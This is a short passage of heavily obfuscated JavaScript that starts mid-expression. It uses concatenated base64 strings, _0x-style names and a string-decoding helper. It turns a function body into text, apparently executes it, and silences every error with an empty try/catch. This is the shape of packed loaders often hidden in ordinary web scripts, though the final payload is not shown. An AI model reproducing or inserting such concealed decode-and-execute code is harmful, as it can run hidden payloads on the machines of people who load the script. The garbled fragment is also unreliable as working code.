MDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());